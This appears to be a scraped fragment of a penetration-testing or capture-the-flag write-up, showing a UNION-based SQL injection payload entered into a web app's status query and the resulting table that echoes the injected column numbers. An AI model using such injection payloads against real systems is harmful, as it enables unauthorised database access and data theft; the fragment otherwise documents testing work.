 Well, testing. Here we are, check it!
' union select 1,2,3,4,5-- -
Query by Status
ID Name Creation Date When is it done? Status
1 2 3 4 5
Dashboard Sign Out